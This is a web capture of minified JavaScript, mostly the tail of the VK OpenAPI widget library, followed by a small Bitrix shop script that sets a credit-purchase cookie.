box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){buttonRpc.callMethod.apply(buttonRpc,arguments)}});box.show()},proxy:function(){if(tooltipRpc)tooltipRpc.callMethod.apply(tooltipRpc,arguments)}},{startHeight:height,minWidth:width
},function(o,i,r){buttonRpc=r;VK.Util.ss(obj=o,{height:height+"px",width:width+"px",position:"relative",clear:"both"});VK.Util.ss(buttonIfr=i,{height:height+"px",width:width+"px",overflow:"hidden",zIndex:150})})};VK.Widgets.Poll=function(objId,options,pollId){var pData=VK.Util.getPageData();if(!pollId)throw Error("No poll id passed");options=options||{};var params={poll_id:pollId,url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.PagePoll=function(objId,options,page){var pData=VK.Util.getPageData();options=options||{};var params={page:page||0,norealtime:options.norealtime?1:0,poll_id:options.pollId||"",url:options.pageUrl||pData.url||location.href,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description};return VK.Widgets._constructor("al_widget_poll.php",objId,options,params,{},{startHeight:133,minWidth:300,width:"100%"})};VK.Widgets.Community=VK.Widgets.Group=function(objId,options,gid){gid=parseInt(gid,10);var RPC;if(!gid){throw Error("No group_id passed")}options.mode=parseInt(options.mode,10).toString();var params={gid:gid,mode:options.mode?options.mode:"0"};if(!options.width)options.width=200;if(options.wall)params.wall=options.wall;params.color1=options.color1||"";params.color2=options.color2||"";params.color3=options.color3||"";params.class_name=options.class_name||"";if(options.no_head)params.no_head=1;if(!options.height)options.height=290;if(options.wide){params.wide=1;if(options.width<300){options.width=300}}var cursorBack;function mouseup(){RPC.callMethod("mouseUp");return false}function move(event){RPC.callMethod("mouseMove",{screenY:event.screenY});return false}return VK.Widgets._constructor("widget_community.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)},auth:function(){VK.Auth.login(null,1)}},{minWidth:120,width:"200",height:"290",startHeight:200},function(o,i,r){RPC=r})};VK.Widgets.Auth=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");if(!options.width){options.width=200}if(options.type){type=1}else{type=0}return VK.Widgets._constructor("widget_auth.php",objId,options,{},{makeAuth:function(data){if(data.session){VK.Auth._loadState="loaded";VK.Auth.setSession(data.session,"connected");VK.Observer.publish("auth.loginStatus",{session:data.session,status:"connected"});VK.Observer.unsubscribe("auth.loginStatus")}if(options.onAuth){options.onAuth(data)}else{if(options.authUrl){var href=options.authUrl}else{var href=window.location.href}if(href.indexOf("?")==-1){href+="?"}else{href+="&"}var vars=[];for(var i in data){if(i!="session")vars.push(i+"="+decodeURIComponent(data[i]).replace(/&/g,"%26").replace(/\?/,"%3F"))}window.location.href=href+vars.join("&")}}},{startHeight:80})};VK.Widgets.Subscribe=function(objId,options,oid){oid=parseInt(oid,10);var RPC;if(!oid){throw Error("No owner_id passed")}var params={oid:oid};if(options.mode){params.mode=options.mode}if(options.soft){params.soft=options.soft}return VK.Widgets._constructor("widget_subscribe.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com/")+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},auth:function(){VK.Auth.login(null,1)}},{minWidth:220,startHeight:22,height:options.height||22},function(o,i,r){RPC=r})};VK.Widgets.Ads=function(objId,options,paramsExtra){options=options||{};paramsExtra=paramsExtra||{};var params={};var defaults={};var funcs={};var obj=document.getElementById(objId);var iframe;var rpc;var adsParams={};var adsParamsLocal={};var adsParamsDefault={};for(var key in paramsExtra){var keyFix=inArray(key,["hash"])?key:"ads_"+key;adsParams[keyFix]=paramsExtra[key]}if(obj&&obj.getBoundingClientRect){obj.style.width="100%";obj.style.height="100%";var rect=obj.getBoundingClientRect();obj.style.width="";obj.style.height="";adsParams.ads_ad_unit_width_auto=Math.floor(rect.right-rect.left);adsParams.ads_ad_unit_height_auto=Math.floor(rect.bottom-rect.top)}adsParamsDefault.ads_ad_unit_width=100;adsParamsDefault.ads_ad_unit_height=100;adsParamsLocal.ads_ad_unit_width=parseInt(adsParams.ads_ad_unit_width)||adsParams.ads_ad_unit_width==="auto"&&adsParams.ads_ad_unit_width_auto||adsParamsDefault.ads_ad_unit_width;adsParamsLocal.ads_ad_unit_height=parseInt(adsParams.ads_ad_unit_height)||adsParams.ads_ad_unit_height==="auto"&&adsParams.ads_ad_unit_height_auto||adsParamsDefault.ads_ad_unit_height;if(adsParams.ads_handler){adsParamsLocal.ads_handler=adsParams.ads_handler}if(adsParams.ads_handler_empty_html){adsParamsLocal.ads_handler_empty_html=adsParams.ads_handler_empty_html}delete adsParams.ads_handler;delete adsParams.ads_handler_empty_html;params.act="ads_web";params.url=location.href;VK.extend(params,adsParams);options.noDefaultParams=true;options.width=adsParamsLocal.ads_ad_unit_width;options.allowTransparency=true;defaults.startHeight=adsParamsLocal.ads_ad_unit_height;defaults.minWidth=adsParamsLocal.ads_ad_unit_width;funcs.adsOnInitLoader=adsOnInitLoader;funcs.adsOnInit=adsOnInit;return VK.Widgets._constructor("ads_rotate.php",objId,options,params,funcs,defaults,onDone);function adsOnInitLoader(adsScriptVersion){VK.Widgets.loading(obj,true);adsAttachScript(adsScriptVersion)}function adsOnInit(errorCode,adsParamsExport){VK.Widgets.loading(obj,false);adsProcessParams(adsParamsExport);if(options.onAdsReady)options.onAdsReady.apply(options.onAdsReady,Array.prototype.slice.call(arguments));adsProcessHandler(errorCode)}function adsAttachScript(adsScriptVersion){if(!("vk__adsLight"in window)){window.vk__adsLight=false;adsScriptVersion=parseInt(adsScriptVersion);var attachScriptFunc=VK.Api&&VK.Api.attachScript||VK.addScript;var base_domain=options.base_domain||VK._protocol+"//vk.com";attachScriptFunc(base_domain+"/js/al/aes_light.js?"+adsScriptVersion)}else if(window.vk__adsLight&&vk__adsLight.userHandlers&&vk__adsLight.userHandlers.onInit){vk__adsLight.userHandlers.onInit(false)}}function adsProcessParams(adsParamsExport){if(!adsParamsExport){return}for(var paramName in adsParamsExport){var paramValue=adsParamsExport[paramName];if(paramName==="ads_ad_unit_width"||paramName==="ads_ad_unit_height"){if(!(paramName in adsParams)){adsParamsLocal[paramName]=parseInt(paramValue)||paramValue==="auto"&&adsParams[paramName+"_auto"]||adsParamsDefault[paramName]}}else{if(!(paramName in adsParamsLocal)){adsParamsLocal[paramName]=paramValue}}}}function adsProcessHandler(errorCode){var handlerResult=adsEvalHandler(adsParamsLocal.ads_handler,errorCode);if(errorCode<=0&&handlerResult!==true){try{console.log("VK: ad_unit_id = "+adsParams.ads_ad_unit_id,", errorCode = ",errorCode)}catch(e){}adsInsertHtmlHandler(adsParamsLocal.ads_handler_empty_html,adsParamsLocal.ads_ad_unit_width,adsParamsLocal.ads_ad_unit_height)}}function adsEvalHandler(handler){var result=false;try{if(!handler){return false}var func=false;if(isFunction(handler)){func=handler}else if(isString(handler)){var handlerFuncs=handler.split(".");func=window;for(var i=0,len=handlerFuncs.length;i<len;i++){func=func[handlerFuncs[i]];if(!func){break}}if(!func){if(handler.substr(0,8)==="function"){handler="return "+handler+";"}var handlerResult=new Function(handler)();if(isFunction(handlerResult)){func=handlerResult}else{result=handlerResult}}}if(func){var args=Array.prototype.slice.call(arguments,1);result=func.apply(func,args)}}catch(e){try{console.error(e)}catch(e2){}}return result;function isFunction(obj){return Object.prototype.toString.call(obj)==="[object Function]"}function isString(obj){return Object.prototype.toString.call(obj)==="[object String]"}}function adsInsertHtmlHandler(handlerHtml,width,height){if(!handlerHtml){return}if(!obj){return}width=width?width+"px":"";height=height?height+"px":"";var iframeHandlerHtml='<html><head></head><body style="padding: 0; margin: 0;"><div>'+handlerHtml+"</div></body></html>";var iframeHandler=document.createElement("iframe");iframeHandler.onload=fixIframeHeight;iframeHandler.id=(iframe?iframe.id:"vkwidget-"+Math.round(Math.random()*1e6))+"_ads_html_handler";iframeHandler.src="about:blank";iframeHandler.width="100%";iframeHandler.height="100%";iframeHandler.scrolling="no";iframeHandler.frameBorder="0";iframeHandler.allowTransparency=true;iframeHandler.style.overflow="hidden";iframeHandler.style.width=width;iframeHandler.style.height=height;obj.style.width=width;obj.style.height=height;obj.appendChild(iframeHandler);iframeHandler.contentWindow.vk_ads_html_handler=iframeHandlerHtml;iframeHandler.src='javascript:window["vk_ads_html_handler"]';function fixIframeHeight(){if(height){return}try{var rect=iframeHandler.contentWindow.document.body.firstChild.getBoundingClientRect();var heightFix=Math.ceil(rect.bottom-rect.top);if(heightFix){iframeHandler.style.height=heightFix;obj.style.height=heightFix}}catch(e){}}}function indexOf(arr,value,from){for(var i=from||0,l=(arr||[]).length;i<l;i++){if(arr[i]==value)return i}return-1}function inArray(value,arr){return indexOf(arr,value)!=-1}function onDone(o,i,r){obj=o;iframe=i;rpc=r}};VK.Widgets._constructor=function(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter){var obj=document.getElementById(objId);widgetId=widgetId||++VK.Widgets.count;if(!obj){iter=iter||0;if(iter>10){throw Error("VK.Widgets: object #"+objId+" not found.")}setTimeout(function(){VK.Widgets._constructor(widgetUrl,objId,options,params,funcs,defaults,onDone,widgetId,iter+1)},500);return widgetId}var ifr,base_domain,width,url,urlQueryString,encodedParam,rpc,iframe,i;options=options||{};defaults=defaults||{};funcs=funcs||{};base_domain=options.base_domain||VK._protocol+"//vk.com";width=options.width=="auto"?obj.clientWidth||"100%":parseInt(options.width,10);if(options.height){params.height=options.height;obj.style.height=options.height+"px"}else{obj.style.height=(defaults.startHeight||200)+"px"}width=width?Math.max(defaults.minWidth||200,Math.min(1e4,width))+"px":"100%";if(!params.url){params.url=options.pageUrl||location.href.replace(/#.*$/,"")}url=base_domain+"/"+widgetUrl;urlQueryString="";if(!options.noDefaultParams){urlQueryString+="&app="+(VK._apiId||"0")+"&width="+width}urlQueryString+="&_ver="+VK.version;if(VK._iframeAppWidget){params.iframe_app=1}var pData=VK.Util.getPageData();params.url=params.url||pData.url||"";params.referrer=params.referrer||document.referrer||"";params.title=params.title||pData.title||document.title||"";for(i in params){if(i=="title"&&params[i].length>80)params[i]=params[i].substr(0,80)+"...";if(i=="description"&&params[i].length>160)params[i]=params[i].substr(0,160)+"...";if(typeof params[i]=="number"){encodedParam=params[i]}else{try{encodedParam=encodeURIComponent(params[i])}catch(e){encodedParam=""}}urlQueryString+="&"+i+"="+encodedParam}urlQueryString+="&"+(+new Date).toString(16);url+="?"+urlQueryString.substr(1);obj.style.width=width;VK.Widgets.loading(obj,true);funcs.publish=function(){var args=Array.prototype.slice.call(arguments);args.push(widgetId);VK.Observer.publish.apply(VK.Observer,args)};funcs.onInit=function(){VK.Widgets.loading(obj,false);if(funcs.onReady)funcs.onReady();if(options.onReady)options.onReady()};funcs.resize=function(e,cb){obj.style.height=e+"px";var el=document.getElementById("vkwidget"+widgetId);if(el){el.style.height=e+"px"}};funcs.resizeWidget=function(newWidth,newHeight){newWidth=parseInt(newWidth);newHeight=parseInt(newHeight);var widgetElem=document.getElementById("vkwidget"+widgetId);if(isFinite(newWidth)){obj.style.width=newWidth+"px";if(widgetElem){widgetElem.style.width=newWidth+"px"}}if(isFinite(newHeight)){obj.style.height=newHeight+"px";if(widgetElem){widgetElem.style.height=newHeight+"px"}}if(options.onResizeWidget)options.onResizeWidget()};funcs.updateVersion=function(ver){if(ver>1){VK.Api.attachScript("//vk.com/js/api/openapi_update.js?"+parseInt(ver))}};rpc=VK.Widgets.RPC[widgetId]=new fastXDM.Server(funcs,function(origin){if(!origin)return true;origin=origin.toLowerCase();return origin.match(/(\.|\/)vk\.com($|\/|\?)/)},{safe:true});iframe=VK.Widgets.RPC[widgetId].append(obj,{src:url,width:width.indexOf("%")!=-1?width:parseInt(width)||width,height:defaults.startHeight||"100%",scrolling:"no",id:"vkwidget"+widgetId,allowTransparency:options.allowTransparency||false,style:{overflow:"hidden"}});onDone&&setTimeout(function(){onDone(obj,iframe||obj.firstChild,rpc)},10);return widgetId}}if(!VK.Util){VK.Util={getPageData:function(){if(!VK._pData){var metas=document.getElementsByTagName("meta"),pData={},keys=["description","title","url","image","app_id"],metaName;for(var i in metas){if(!metas[i].getAttribute)continue;if(metas[i].getAttribute&&((metaName=metas[i].getAttribute("name"))||(metaName=metas[i].getAttribute("property")))){for(var j in keys){if(metaName==keys[j]||metaName=="og:"+keys[j]||metaName=="vk:"+keys[j]){pData[keys[j]]=metas[i].content}}}}if(pData.app_id&&!VK._apiId){VK._apiId=pData.app_id}pData.title=pData.title||document.title||"";pData.description=pData.description||"";pData.image=pData.image||"";if(!pData.url&&VK._iframeAppWidget&&VK._apiId){pData.url="/app"+VK._apiId;if(VK._browserHash){pData.url+=VK._browserHash}}var loc=location.href.replace(/#.*$/,"");if(!pData.url||!pData.url.indexOf(loc)){pData.url=loc}VK._pData=pData}return VK._pData},getStyle:function(elem,name){var ret,defaultView=document.defaultView||window;if(defaultView.getComputedStyle){name=name.replace(/([A-Z])/g,"-$1").toLowerCase();var computedStyle=defaultView.getComputedStyle(elem,null);if(computedStyle){ret=computedStyle.getPropertyValue(name)}}else if(elem.currentStyle){var camelCase=name.replace(/\-(\w)/g,function(all,letter){return letter.toUpperCase()});ret=elem.currentStyle[name]||elem.currentStyle[camelCase]}return ret},getXY:function(obj,fixed){if(!obj||obj===undefined)return;var left=0,top=0;if(obj.getBoundingClientRect!==undefined){var rect=obj.getBoundingClientRect();left=rect.left;top=rect.top;fixed=true}else if(obj.offsetParent){do{left+=obj.offsetLeft;top+=obj.offsetTop;if(fixed){left-=obj.scrollLeft;top-=obj.scrollTop}}while(obj=obj.offsetParent)}if(fixed){top+=window.pageYOffset||window.scrollNode&&scrollNode.scrollTop||document.documentElement.scrollTop;left+=window.pageXOffset||window.scrollNode&&scrollNode.scrollLeft||document.documentElement.scrollLeft}return[left,top]},Box:function(src,sizes,fnc,options){fnc=fnc||{};var overflowB=document.body.style.overflow;var loader=document.createElement("DIV");var rpc=new fastXDM.Server(VK.extend(fnc,{onInit:function(){iframe.style.background="transparent";iframe.style.visibility="visible";document.body.style.overflow="hidden";document.body.removeChild(loader)},hide:function(){iframe.style.display="none"},tempHide:function(){iframe.style.left="-10000px";iframe.style.top="-10000px";iframe.style.width="10px";iframe.style.height="10px";document.body.style.overflow=overflowB},destroy:function(){try{iframe.src="about: blank;"}catch(e){}iframe.parentNode.removeChild(iframe);document.body.style.overflow=overflowB},resize:function(w,h){}},true),false,{safe:true}),iframe=rpc.append(document.body,{src:src.replace(/&amp;/g,"&"),scrolling:"no",allowTransparency:true,style:{position:"fixed",left:0,top:0,zIndex:1002,background:VK._protocol+"//vk.com/images/upload.gif center center no-repeat transparent",padding:"0",border:"0",width:"100%",height:"100%",overflow:"hidden",visibility:"hidden"}});loader.innerHTML='<div style="position: fixed;left: 50%;top: 50%;margin: 0px auto 0px -60px;z-index: 1002;width: 100px;"><div style="background: url(//vk.com/images/upload_inv_mono'+(window.devicePixelRatio>=2?"_2x":"")+'.gif) no-repeat 50% 50%;background-size: 64px 16px;height: 50px;position: absolute;width: 100%;z-index: 100;"></div><div style="background-color: #000;opacity: 0.7;filter: alpha(opacity=70);height: 50px;-webkit-border-radius: 5px;-khtml-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;-webkit-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);-moz-box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.35);"></div></div>';document.body.insertBefore(loader,document.body.firstChild);return{show:function(scrollTop,height){iframe.style.display="block";document.body.style.overflow="hidden"},hide:function(){iframe.style.display="none";document.body.style.overflow=overflowB},iframe:iframe,rpc:rpc}},addEvent:function(type,func){if(window.document.addEventListener){window.document.addEventListener(type,func,false)}else if(window.document.attachEvent){window.document.attachEvent("on"+type,func)}},removeEvent:function(type,func){if(window.document.removeEventListener){window.document.removeEventListener(type,func,false)}else if(window.document.detachEvent){window.document.detachEvent("on"+type,func)}},ss:function(el,styles){VK.extend(el.style,styles,true)}}}window.vkAsyncInit&&setTimeout(vkAsyncInit,0);if(window.vkAsyncInitCallbacks&&vkAsyncInitCallbacks.length){setTimeout(function(){var callback;while(callback=vkAsyncInitCallbacks.pop()){try{callback()}catch(e){try{console.error(e)}catch(e2){}}}},0)}try{stManager.done("api/openapi.js")}catch(e){}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878
body_size: 301
content:
; /* /bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595*/

; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595";s:6:"source";s:46:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function TCSSetCookie()
{
    TCSExtSetCookie("kupivkredit",1,false,"/");
}
function TCSClearCookie()
{
    TCSExtSetCookie("kupivkredit",0,false,"/");
}

function TCSBuyClick(sID)
{
    if(obj = BX(sID))
    {
        TCSSetCookie();
        obj.click();
    }
}

function TCSExtSetCookie (name, value, expires, path, domain, secure) {
    document.cookie = name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}
/* End */
;